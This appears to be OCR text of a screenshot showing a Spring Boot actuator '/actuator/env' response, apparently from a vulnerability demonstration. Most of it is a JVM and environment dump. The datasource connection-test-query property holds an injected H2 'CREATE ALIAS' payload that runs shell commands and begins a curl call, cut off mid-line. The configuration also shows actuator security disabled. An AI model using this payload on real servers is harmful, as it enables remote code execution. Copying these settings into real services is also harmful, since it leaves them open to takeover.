 不安全 | /actuator/env
{"activeProfiles":[],"propertySources":[{"name":"manager","properties":{"spring.datasource.hikari.connection-test-query":{"value":"CREATE ALIAS EXEC AS String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()); if (s.hasNext()) {return s.next();} throw new IllegalArgumentException();}'; CALL EXEC('curl
{"local.server.port":{"value":8080}}},{"name":"servletContextInitParams","properties":{}},{"name":"systemProperties","properties":{"java.runtime.name":{"value":"OpenJDK Runtime Environment"},"java.protocol.handler.pkgs":
{"value":"org.springframework.boot.loader"},"sun.boot.library.path":{"value":"/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64"},"java.vm.version":{"value":"25.212-b04"},"java.vm.vendor":{"value":"IcedTea"},"java.vendor.url":
{"value":"https://icedtea.classpath.org"},"path.separator":{"value":":"},"java.vm.name":{"value":"OpenJDK 64-Bit Server VM"},"file.encoding.pkg":{"value":"sun.io"},"user.country":{"value":"US"},"sun.java.launcher":
{"value":"SUN_STANDARD"},"sun.os.patch.level":{"value":"unknown"},"PID":{"value":"1"},"java.vm.specification.name":{"value":"Java Virtual Machine Specification"},"user.dir":{"value":"/"},"java.runtime.version":{"value":"1.8.0_212-
b04"},"java.awt.graphicsenv":{"value":"sun.awt.X11GraphicsEnvironment"},"java.endorsed.dirs":{"value":"/usr/lib/jvm/java-1.8-openjdk/jre/lib/endorsed"},"os.arch":{"value":"amd64"},"java.io.tmpdir":{"value":"/tmp"},"line.separator":
{"value":"\n"},"java.vm.specification.vendor":{"value":"Oracle Corporation"},"os.name":{"value":"Linux"},"sun.jnu.encoding":{"value":"UTF-8"},"spring.beaninfo.ignore":{"value":"true"},"java.library.path":{"value":"/usr/lib/jvm/java-1.8-
openjdk/jre/lib/amd64/server:/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/lib/jvm/java-1.8-openjdk/jre/../lib/amd64:/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib"},"java.specification.name":{"value":"Java Platform API
Specification"},"java.class.version":{"value":"52.0"},"sun.management.compiler":{"value":"HotSpot 64-Bit Tiered Compilers"},"os.version":{"value":"4.15.0-48-generic"},"user.home":{"value":"/root"},"catalina.useNaming":
{"value":"false"},"user.timezone":{"value":"GMT"},"java.awt.printerjob":{"value":"sun.print.PSPrinterJob"},"file.encoding":{"value":"UTF-8"},"java.specification.version":{"value":"1.8"},"catalina.home":
{"value":"/tmp/tomcat.1793387192982924071.8080"},"java.class.path":{"value":"/app.jar"},"user.name":{"value":"root"},"java.vm.specification.version":{"value":"1.8"},"sun.java.command":{"value":"******"},"java.home":
{"value":"/usr/lib/jvm/java-1.8-openjdk/jre"},"sun.arch.data.model":{"value":"64"},"user.language":{"value":"en"},"java.specification.vendor":{"value":"Oracle Corporation"},"awt.toolkit":{"value":"sun.awt.X11.XToolkit"},"java.vm.info":
{"value":"mixed mode"},"java.version":{"value":"1.8.0_212"},"java.ext.dirs":{"value":"/usr/lib/jvm/java-1.8-openjdk/jre/lib/ext:/usr/java/packages/lib/ext"},"sun.boot.class.path":{"value":"/usr/lib/jvm/java-1.8-
openjdk/jre/lib/resources.jar:/usr/lib/jvm/java-1.8-openjdk/jre/lib/rt.jar:/usr/lib/jvm/java-1.8-openjdk/jre/lib/sunrsasign.jar:/usr/lib/jvm/java-1.8-openjdk/jre/lib/jsse.jar:/usr/lib/jvm/java-1.8-
openjdk/jre/lib/jce.jar:/usr/lib/jvm/java-1.8-openjdk/jre/lib/charsets.jar:/usr/lib/jvm/java-1.8-openjdk/jre/lib/jfr.jar:/usr/lib/jvm/java-1.8-openjdk/jre/classes"},"java.awt.headless":{"value":"true"},"java.vendor":
{"value":"IcedTea"},"catalina.base":{"value":"/tmp/tomcat.1793387192982924071.8080"},"com.zaxxer.hikari.pool_number":{"value":"1"},"file.separator":{"value":"/"},"java.vendor.url.bug":
{"value":"https://icedtea.classpath.org/bugzilla"},"sun.io.unicode.encoding":{"value":"UnicodeLittle"},"sun.cpu.endian":{"value":"little"},"sun.cpu.isalist":{"value":""}}},{"name":"systemEnvironment","properties":{"PATH":
{"value":"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/lib/jvm/java-1.8-openjdk/jre/bin:/usr/lib/jvm/java-1.8-openjdk/bin","origin":"System Environment Property \"PATH\""},"HOSTNAME":
{"value":"b86d522e9ab9","origin":"System Environment Property \"HOSTNAME\""},"JAVA_ALPINE_VERSION":{"value":"8.212.04-r0","origin":"System Environment Property \"JAVA_ALPINE_VERSION\""},"LD_LIBRARY_PATH":{"value":"/usr/lib/jvm/java-1.8-
openjdk/jre/lib/amd64/server:/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/lib/jvm/java-1.8-openjdk/jre/../lib/amd64","origin":"System Environment Property \"LD_LIBRARY_PATH\""},"JAVA_HOME":{"value":"/usr/lib/jvm/java-1.8-
openjdk","origin":"System Environment Property \"JAVA_HOME\""},"TERM":{"value":"xterm","origin":"System Environment Property \"TERM\""},"JAVA_VERSION":{"value":"8u212","origin":"System Environment Property \"JAVA_VERSION\""},"LANG":
{"value":"C.UTF-8","origin":"System Environment Property \"LANG\""},"HOME":{"value":"/root","origin":"System Environment Property \"HOME\""}}},{"name":"applicationConfig: [file:./application.properties]","properties":
{"management.security.enabled":{"value":"false","origin":"URL [file:./application.properties]:1:29"},"management.endpoint.restart.enabled":{"value":"true","origin":"URL
[file:./application.properties]:2:37"},"management.endpoints.web.exposure.include":{"value":"env,restart","origin":"URL [file:./application.properties]:3:43"}}},{"name":"springCloudClientHostInfo","properties":
{"spring.cloud.client.hostname":{"value":"b86d522e9ab9"},"spring.cloud.client.ip-address":{"value":"172.17.0.2"}}},{"name":"defaultProperties","properties":{}}]}